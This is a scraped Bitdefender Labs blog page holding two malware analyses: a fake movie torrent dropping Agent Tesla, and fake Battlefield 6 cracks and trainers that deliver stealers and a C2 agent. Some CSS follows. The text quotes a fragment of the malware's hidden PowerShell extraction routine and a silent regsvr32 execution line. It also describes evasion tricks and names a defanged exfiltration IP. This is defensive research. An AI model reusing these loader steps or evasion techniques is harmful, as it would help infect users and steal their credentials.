-p$pw -ep1 -y `\"$arc1`\" `\"$out`\"\" -Wait -WindowStyle Hidden\n    } elseif (Test-Path \"C:\\Program Files\\7-Zip\\7z.exe\") {\n        Start-Process -FilePath \"C:\\Program Files\\7-Zip\\7z.exe\" -ArgumentList \"x -p$pw `\"$arc1`\" -o' \"$out`\" -y\" -Wait -WindowStyle Hidden\n    } elseif (Test-Path \"C:\\Program Files\\Bandizip\\Bandizip.exe\") {\n        Start-Process -FilePath \"C:\\Program Files\\Bandizip\\Bandizip.exe\" -ArgumentList \"x `\"$arc1`\" `\"$out`\" -p:$pw -y\" -Wait -WindowStyle Hidden\n    } else {\n        \"No extractor found\"\n    }\n} else {\n    \"Archive already extracted\"\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThis extraction actually consists of multiple files:\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003E{ABBF9F3A-4EE4-1C17-AF33-C637E37CA0D9}.1.ver0x0200040000100002.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-1EE8-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-2EE2-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-3EE3-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-4EE4-1C17-AF34-C647E37CA0D9}.1.ver0x0000000000000005.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-4EE4-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F2A-4EE4-4C27-AF34-C647E37CA0D9}.1.ver0x0000300002000403.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F3A-4EE4-1C17-AF32-C647E37CA0D9}.1.ver0x0000040000000002.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF97F1A-4EE4-1a17-AF34-C647E37CA0D9}.1.ver0x0001000000000002.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF97F1A-4EE4-1a17-AF34-C647E37CA0D9}.1.ver0x0343400000000002.db\u003C\u002Fli\u003E\n\u003Cli\u003EAudioTask.xml\u003C\u002Fli\u003E\n\u003Cli\u003Epart1.txt\u003C\u002Fli\u003E\n\u003Cli\u003Epart2.txt\u003C\u002Fli\u003E\n\u003Cli\u003EPart3.Resolution\u003C\u002Fli\u003E\n\u003Cli\u003Epart3.txt\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekAudioService.db\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekAudioService.go\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekAudioSyncHelper.bat\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekCodec.bat\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekDriverInstall.ps1\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekUpdateDriver.ps1\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Col start=\"9\"\u003E\u003Cli\u003E\u003Cstrong\u003ERealtekcodec.bat and realtekdriverinstall.ps1\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe scheduled task runs RealtekCodec.bat, which then runs \"RealtekDriverInstall.ps1\".\u003C\u002Fp\u003E\u003Cp\u003EThe RealtekDriverInstall.ps1 script then performs several key actions:\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003EChecks if Windows Defender is active.\u003C\u002Fli\u003E\n\u003Cli\u003EAttempts to install the Go programming language.\u003C\u002Fli\u003E\n\u003Cli\u003ECompiles RealtekAudioService.\u003C\u002Fli\u003E\n\u003Cli\u003EConfigures persistence through the pre-existing scheduled task.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe compiled executable serves as the next-stage loader for the main payload, the \u003Cstrong\u003EAgent Tesla\u003C\u002Fstrong\u003E malware.\u003C\u002Fp\u003E\u003Col start=\"10\"\u003E\u003Cli\u003E\u003Cstrong\u003ERuntime execution via \"part3.resolution\"\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EOnce everything is in place, the script RealtekAudioSyncHelper.bat is executed and reads Part 3.Resolution.\u003C\u002Fp\u003E\u003Cp\u003EAt line 1014, a PowerShell command concatenates and decodes three text files (part1.txt, part2.txt, part3.txt), which gives a payload that runs directly in memory. No file is written to disk at this stage.\u003C\u002Fp\u003E\u003Col start=\"11\"\u003E\u003Cli\u003E\u003Cstrong\u003EFinal payload behavior\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe decoded binary runs entirely in memory and contains all the necessary libraries and functions to establish a C2 (Command and Control) connection.\u003C\u002Fp\u003E\u003Cp\u003EThe research confirms its communication routines but does not identify the remote server destination, since no external connection was attempted.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003EIt's impossible to estimate how many people downloaded the files, but we saw that the supposed movie had thousands of seeders and leechers. Whoever had any Bitdefender security solution would have been protected from the start.\u003C\u002Fp\u003E\u003Cp\u003EOver the past couple of years, the number of infected torrent files promising the latest TV shows and movies has skyrocketed. It's becoming abundantly clear that attackers have discovered a viable attack vector. And it seems that Agent Tesla is slowly becoming one of the attacker's favorite tools.\u003C\u002Fp\u003E\u003Cp\u003EThese problems are only going to increase, at least until users realize that threats can hide in multimedia files.\u003C\u002Fp\u003E",tags:[{id:k,name:g,slug:f,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:M,name:N,slug:O,profile_image:P,cover_image:a,bio:Q,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:v,name:w,slug:x,profile_image:y,cover_image:a,bio:z,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:"After noticing a spike in detections involving what looked like a movie torrent for One Battle After Another, Bitdefender researchers started an investigation and discovered that it was a complex infection chain.\n\nThe film, Leonardo DiCaprio's latest, has quickly gained notoriety, making it an attractive lure for cybercriminals seeking to infect as many devices as possible.\n\nPeople often search for the latest movies on the internet, hoping to find a copy of a new release that has just begun its ",reading_time:L,url:"\u002Fblog\u002Flabs\u002Ffake-leonardo-dicaprio-movie-torrent-agent-tesla-powershell\u002F"},{id:"691d9c99a89a0404d6eab0c2",title:"Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents",slug:"fake-battlefield-6-pirated-games-trainers",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002F0d0c073a-b001-4f77-818b-21eec97e3cbd.png",featured:e,published_at:"2025-11-25T16:45:23.000+03:00",custom_excerpt:R,html:"\u003Cp\u003E\u003Cem\u003EBitdefender Labs has identified malware campaigns exploiting the popularity of EA's Battlefield 6 first-person shooter, distributed via supposedly pirated versions, game installers, and fake game trainers across torrent websites and other easily found domains. \u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EElectronic Arts' Battlefield 6, developed by DICE and published by Electronic Arts (EA), was released in October, and it's likely one of the most significant game launches of the year.  \u003C\u002Fp\u003E\u003Cp\u003ECybercriminals take advantage of major events, such as the release of critically acclaimed games, to push their malware.\u003C\u002Fp\u003E\u003Cp\u003EAs soon as the game became available for purchase and download, criminals began spreading fake cracked versions of Battlefield 6 on torrent sites and underground forums. These supposedly cracked games are actually infected installers and apps delivering stealers, advanced evasion payloads and even command-and-control (C2) agents. \u003C\u002Fp\u003E\u003Cp\u003EAs a side note, there are many real groups that routinely crack newly released titles and their names are well known within the online community. \u003Cstrong\u003EInsaneRamZes\u003C\u002Fstrong\u003E and \u003Cstrong\u003ERUNE\u003C\u002Fstrong\u003E are just two of the more popular ones right now, which is likely why cybercriminals chose to use their names in the fake releases. It's a similar tactic used in attacks that try to mimic legit brands.\u003C\u002Fp\u003E\u003Cp\u003EHowever, users who search for pirated versions of Battlefield are not the only targets. Battlefield 6 players might look for something to give them an advantage, and attackers know this all too well. So cybercriminals built game \"trainers\" that promise to do just that, only they are designed to steal information.\u003C\u002Fp\u003E\u003Cp\u003EOur analysis of three such samples has revealed attacks weaponizing the game's popularity to compromise PCs and extract sensitive data. \u003C\u002Fp\u003E\u003Ch2 id=\"key-findings\"\u003EKey findings\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003EMultiple Battlefield 6 \"cracks\" and \"trainers\" circulate online, but none are functional.\u003C\u002Fli\u003E\n\u003Cli\u003EThe fake trainer is an aggressive infostealer, targeting browsers and crypto-wallets.\u003C\u002Fli\u003E\n\u003Cli\u003EThe InsaneRamZes pirated version shows advanced anti-analysis and regional evasion techniques.\u003C\u002Fli\u003E\n\u003Cli\u003EThe RUNE pirated version deploys a C2 agent capable of persistence and remote control.\u003C\u002Fli\u003E\n\u003Cli\u003EThe malware samples have no real Battlefield-related functionality, and they are very likely from different groups\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch2 id=\"pirated-game-versions-and-game-trainers-explained\"\u003EPirated game versions and game trainers explained&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EPirated versions\u003C\u002Fstrong\u003E of games have been around for years. Depending on the type of game and the protection used by the publishers, it's not uncommon to see a pirated version of a title pop up online on the same day as the official release.  \u003C\u002Fp\u003E\u003Cp\u003EGames that integrate advanced protection and have a very heavy multiplayer component, such as \u003Cstrong\u003EBattlefield 6\u003C\u002Fstrong\u003E, take a longer time to pirate. But not everyone knows this and there will always be potential victims who believe they are actually downloading the pirated version of \u003Cstrong\u003EBattlefield 6\u003C\u002Fstrong\u003E. \u003C\u002Fp\u003E\u003Cp\u003EYou might also notice that the pirated games investigated here are also accompanied by two additional names, \u003Cstrong\u003EInsaneRamZes\u003C\u002Fstrong\u003E and \u003Cstrong\u003ERune\u003C\u002Fstrong\u003E. If you're not pirating games, they might sound strange. But these are real groups that crack new games releases. In this case, the attackers only use their names to lend credibility, in an effort to convince people that they are getting the real deal. \u003C\u002Fp\u003E\u003Cp\u003EMaking matters worse, the real RUNE group released a cracked version of Battlefield 6, which will only help spread malware.&nbsp;It’s&nbsp;very likely&nbsp;that users will access known torrent trackers and download the malware-ridden version by mistake.\u003C\u002Fp\u003E\u003Cp\u003EAs for game trainers, these are applications – often legitimate – that allow players to make changes to games, such as giving themselves more gold coins, other in-game resources, or even gaining immortality in first-person shooters. \u003C\u002Fp\u003E\u003Cp\u003EThese trainers are usually designed for single-player titles and don't work in multiplayer. Sometimes, the players get banned for using such software in multiplayer. \u003C\u002Fp\u003E\u003Cp\u003EIt's worth noting that some security solutions might detect game trainers as potentially dangerous due to how they work. In some situations, certain types of malware exhibit the same behavior as a legitimate trainer.\u003C\u002Fp\u003E\u003Ch2 id=\"fake-battlefield-6-trainer-infostealer\"\u003EFake Battlefield 6 trainer (Infostealer)&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe first sample poses as a \"Battlefield 6 Trainer Installer.\" Users can easily find the malware by searching for \"Battlefield 6 trainers\" on Google. Despite its small size and lack of obfuscation, it quickly steals data once executed. \u003C\u002Fp\u003E\u003Cp\u003EThe website (https[:]\u002F\u002Fflingtrainer[.]io\u002F) is full of \"trainers\" that only push similar stealers. The name FLiNG is also stolen from a real game trainer developer known for his legitimate apps. \u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EBehavior overview\u003C\u002Fstrong\u003E&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe executable&nbsp;goes through&nbsp;local user directories and&nbsp;Internet&nbsp;browser profiles, retrieving data such as:&nbsp;\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ECrypto Wallets\u003C\u002Fstrong\u003E and \u003Cstrong\u003ECookie Sessions\u003C\u002Fstrong\u003E from Chrome, Edge, Firefox, Opera, Brave, Vivaldi, and WaveBrowser.\u003C\u002Fli\u003E\n\u003Cli\u003ESession tokens and credentials from \u003Cstrong\u003EDiscord\u003C\u002Fstrong\u003E.\u003C\u002Fli\u003E\n\u003Cli\u003ECrypto-wallet extension data from Chrome add-ons like \u003Cstrong\u003EiWallet\u003C\u002Fstrong\u003E and \u003Cstrong\u003EYoroi\u003C\u002Fstrong\u003E.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe stolen&nbsp;information is exfiltrated to&nbsp;\u003Cstrong\u003E198[.]251[.]84[.]9\u003C\u002Fstrong\u003E&nbsp;over plaintext HTTP, with no attempt&nbsp;to hide the traffic.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002FPicture2.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"529\" height=\"601\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe&nbsp;malware's&nbsp;simplicity makes it&nbsp;highly effective, even if&nbsp;it lacks anti-analysis measures&nbsp;and even runs inside virtual machines.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"%E2%80%98battlefield-6gog-insaneramzes%E2%80%99-evasive-malware\"\u003E‘Battlefield 6.GOG-InsaneRamZes’&nbsp;(evasive malware)&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe second sample, distributed as&nbsp;\u003Cstrong\u003EBattlefield 6.GOG-InsaneRamZes\u003C\u002Fstrong\u003E&nbsp;via torrent websites&nbsp;uses&nbsp;an entirely different strategy&nbsp;that includes stealth and environmental&nbsp;awareness.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ERegional execution blocking&nbsp;\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EBefore&nbsp;deploying&nbsp;its payload, the&nbsp;malware builds&nbsp;an array of locale identifiers and&nbsp;stops&nbsp;execution if it detects Russian or CIS regional settings.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002FPicture3.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"601\" height=\"140\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F11\u002FPicture3.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002FPicture3.png 601w\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EDisassembly&nbsp;showing&nbsp;locale comparison&nbsp;with codes such as RU, AM, AZ, BY, KZ, KG, LT, and UZ, leading to immediate termination on matching systems.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThis is a&nbsp;\u003Cstrong\u003Eself-protection measure\u003C\u002Fstrong\u003E&nbsp;often used by&nbsp;Russian&nbsp;malware groups to avoid legal exposure in&nbsp;certain&nbsp;jurisdictions.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWindows API hashing&nbsp;\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ETo obscure&nbsp;the way it works, the malware hides API calls behind&nbsp;\u003Cstrong\u003Ehashed strings\u003C\u002Fstrong\u003E.&nbsp;When it runs,&nbsp;it&nbsp;tries to&nbsp;determine&nbsp;the&nbsp;hash of each target API (from system DLLs). When the hash&nbsp;matches, it will save it for later use.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002FPicture1.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"571\" height=\"113\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EDecompiled code demonstrating API hashing to obscure calls to GetSystemDefaultLCID, GetLocaleInfoW, and GetUserGeoID.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAnti-sandbox timing check\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe malware also performs a \u003Cstrong\u003EGetTickCount() \u003C\u002Fstrong\u003Etest, a technique used to detect whether it’s running in a sandbox. Basically, it tries to determine the system's uptime to figure out how long the machine has been running. This is a fairly common technique among attackers.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EDeveloper tool targeting\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe analysis of memory strings revealed references to software such as CockroachDB, Postman, BitBucket, and FastAPI, which suggests the stealer is targeting API keys or exfiltrating database credentials.\u003C\u002Fp\u003E\u003Cp\u003EWhile the sample crashed before completing the full payload execution, the evidence suggests an intent to harvest other types of credentials, not just the regular ones from browsers, Discord, etc.\u003C\u002Fp\u003E\u003Ch2 id=\"battlefield-6-v488-dlcsbonusesrune-c2-agent\"\u003EBattlefield 6 V4.8.8 DLCs - Bonuses -RUNE (C2 agent)\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe third sample, disguised as a \u003Cstrong\u003EBattlefield 6 ISO image\u003C\u002Fstrong\u003E, delivers a persistent \u003Cstrong\u003ECommand-and-Control agent\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\u003Cp\u003EInside the ISO is a 25MB MZ executable containing a ZLIB-compressed\u003Cstrong\u003E \u003C\u002Fstrong\u003Eobject. Upon execution:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003EThe binary unpacks the ZLIB content.\u003C\u002Fli\u003E\u003Cli\u003EIt writes a file named 2GreenYellow.dat to the current user's directory.\u003C\u002Fli\u003E\u003Cli\u003EIt silently executes it using: regsvr32.exe \u002Fs \u002Fi \"C:\\Users\\&lt;User&gt;\\2GreenYellow.dat\"\u003C\u002Fli\u003E\u003Cli\u003EThe \u002Fi flag triggers the DLL's DllInstall export function.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe DLL includes three standard exports:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EDllRegisterServer\u003C\u002Fli\u003E\u003Cli\u003EDllInstall\u003C\u002Fli\u003E\u003Cli\u003EDllUnRegisterServer\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EOnce initialized, the DLL repeatedly tries to contact \u003Cstrong\u003Eei-in-f101[.]1e100[.]net\u003C\u002Fstrong\u003E, which is on a domain belonging to Google. It's possible that the domain is being used as a relay or to disguise the C2 communications.\u003C\u002Fp\u003E\u003Cp\u003EAlthough the C2 beaconing failed during testing, the code structure indicates it's designed for \u003Cstrong\u003Eremote command execution or data exfiltration\u003C\u002Fstrong\u003E. Because this is a C2 agent, the number of attack vectors is countless.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe discovery of these malicious Battlefield 6 pirated versions and trainers underlines a very real, incredibly active threat model in the gaming landscape – attackers are exploiting players'\u003Cstrong\u003E \u003C\u002Fstrong\u003Ecuriosity and impatience for newly launched titles.\u003C\u002Fp\u003E\u003Cp\u003EWhile it's impossible to tell how many people downloaded the malware, we observed hundreds of active seeders and leechers for the torrents, which means they're all potential victims.\u003C\u002Fp\u003E\u003Cp\u003EThe Battlefield 6 trainer showed up on page 2 of a simple Google search, indicating numerous possible victims.\u003C\u002Fp\u003E\u003Cp\u003ENone of the files analyzed offers any kind of functionality.\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EUnsophisticated stealers\u003C\u002Fstrong\u003E for mass harvesting of browser and wallet data.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EEvasive payloads\u003C\u002Fstrong\u003E designed to avoid detection and focus on developer credentials.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EModular loaders\u003C\u002Fstrong\u003E for remote control and future exploitation.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EBitdefender strongly recommends users:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EPurchase and download \u003Cem\u003EBattlefield 6\u003C\u002Fem\u003E and other games only from \u003Cstrong\u003Eofficial platforms\u003C\u002Fstrong\u003E (EA App, Steam, Epic Games Store, Uplay, GOG, etc).\u003C\u002Fli\u003E\u003Cli\u003EAvoid torrents, third-party \"trainer\" utilities, and unknown executables.\u003C\u002Fli\u003E\u003Cli\u003EEmploy \u003Cstrong\u003Ereal-time behavioral protection\u003C\u002Fstrong\u003E to block malicious payloads before they execute.\u003C\u002Fli\u003E\u003C\u002Ful\u003E",tags:[{id:k,name:g,slug:f,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:M,name:N,slug:O,profile_image:P,cover_image:a,bio:Q,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:v,name:w,slug:x,profile_image:y,cover_image:a,bio:z,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:R,reading_time:6,url:"\u002Fblog\u002Flabs\u002Ffake-battlefield-6-pirated-games-trainers\u002F"}]}],fetch:{"BlogMenu:0":{settings:{title:"Bitdefender Labs",description:"Daily source of cyber-threat information. Established 2001.",logo:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F10\u002Fbdlabs_logo_orig-3.png",icon:a,accent_color:"#15171A",cover_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F10\u002F600x200.jpeg",facebook:"bitdefender",twitter:"@bitdefenderlabs",lang:c,locale:c,timezone:"Europe\u002FIstanbul",codeinjection_head:a,codeinjection_foot:a,navigation:[{label:"Home",url:S},{label:g,url:"\u002Ftag\u002Fantimalware-research\u002F"},{label:F,url:"\u002Ftag\u002Ffree-tools\u002F"},{label:B,url:"\u002Ftag\u002Fwhitepapers\u002F"}],secondary_navigation:[],meta_title:a,meta_description:a,og_image:a,og_title:a,og_description:a,twitter_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F10\u002Ftwitter-card.jpeg",twitter_title:a,twitter_description:a,members_support_address:"noreply",members_enabled:d,allow_self_signup:d,members_invite_only:d,paid_members_enabled:d,firstpromoter_account:a,portal_button_style:"icon-and-text",portal_button_signup_text:"Subscribe",portal_button_icon:a,portal_signup_terms_html:a,portal_signup_checkbox_required:d,portal_plans:["free","monthly",T],portal_default_plan:T,portal_name:e,portal_button:d,comments_enabled:"off",recommendations_enabled:d,outbound_link_tagging:d,default_email_address:"hotforsecurity@bitdefender.com",support_email_address:"noreply@blogapp.bitdefender.com",editor_default_email_recipients:"visibility",labs:{},url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002F",version:"5.101"},blogNames:{HFS:"hotforsecurity",LAB:C,BI:"businessinsights",CYB:"cyberpedia"},blogTitles:{hotforsecurity:"Consumer Insights",labs:"Labs",businessinsights:"Business Insights",cyberpedia:"Cyberpedia"},blogRegions:{hotforsecurity:[c,"ro","de",U,"es"],labs:[c],businessinsights:[c,U],cyberpedia:[c]},activeBlog:C,blogFound:C}},error:a,state:{lang:c,primaryTag:f,server:"http:\u002F\u002Flocalhost:3000\u002Fnuxt\u002Fapi",mainTag:f,locale:"en-us"},serverRendered:e,routePath:"\u002Fen-us\u002Fblog\u002Flabs\u002Fouroboros-ransomware-decryption-tool",config:{pageEnv:"prod",_app:{basePath:S,assetsPath:"\u002Fnuxt\u002F_nuxt\u002F",cdnURL:a}}}}(null,"public","en",false,true,"antimalware-research","Anti-Malware Research","66d5c3d1d0ec1aefc7d7219c","EN","top","66d5c3d1d0ec1aefc7d7219a","Posts related to ongoing research into malware detection and removal.","66d5c3d1d0ec1aefc7d721a4","#Import 2024-09-02 13:55","hash-import-2024-09-02-13-55","internal","66d5c3cad0ec1aefc7d720ff","Bitdefender","bitdefenderteam","https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F02\u002Flogo_bd_social.png","The meaning of Bitdefender’s mascot, the Dacian Draco, a symbol that depicts a mythical animal with a wolf’s head and a dragon’s body, is “to watch” and to “guard with a sharp eye.”","66d5c3cad0ec1aefc7d7210e","Silviu STAHIE","sstahie","http:\u002F\u002F0.gravatar.com\u002Favatar\u002Fc341806f635818bcc6faa8f684e3d9d0?s=512&d=mm&r=g","Silviu is a seasoned writer who's been following the technology world for more than two decades, covering topics ranging from software to hardware and everything in between.","66d5c3d1d0ec1aefc7d721a2","Whitepapers","labs","2019-10-28T16:11:58.000+03:00","https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Ftag\u002Fantimalware-research\u002F","Free Tools","https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fauthor\u002Fbitdefenderteam\u002F","66d5c3d1d0ec1aefc7d721a1","whitepapers",2,"Bitdefender researchers have discovered an Android RAT (remote access trojan) campaign that combines social engineering, the resources of the Hugging Face online platform as staging, and extensive use of Accessibility Services to compromise devices.",7,"6926c1d5a89a0404d6eab144","Raul Vasile BUCUR","raul-bucur","https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002Frbucur.jpg","Raul Bucur is the technical leader of a small team of security researchers. He's passionate about technology, malware reverse engineering, malware detection and forensics analysis.","Bitdefender Labs has identified malware campaigns exploiting the popularity of EA's Battlefield 6 first-person shooter, distributed via supposedly pirated versions, game installers, and fake game trainers across torrent trackers and other easily found websites. ","\u002F","yearly","fr"));</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.bitdefender.com/nuxt/_nuxt/css/974017a.css
body_size: 12231
content:
.nuxt-progress{background-color:#e32417;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 